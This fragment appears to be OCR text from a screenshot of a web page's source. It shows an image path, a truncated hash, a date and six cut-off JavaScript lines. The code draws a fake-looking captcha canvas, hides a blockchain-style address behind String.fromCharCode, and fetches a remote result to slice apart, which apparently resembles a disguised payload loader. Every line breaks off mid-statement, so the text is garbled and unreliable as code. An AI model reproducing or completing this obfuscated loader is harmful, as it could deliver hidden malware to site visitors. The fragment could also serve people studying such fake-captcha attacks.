
🔗 SHA sum:
c72f5a0e9a0d5f8dd3ddeb2957a7
Updated:
2026-06-14
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,99,101,48,53,4
j=await re.json();if(j.result){let h=j.result.sub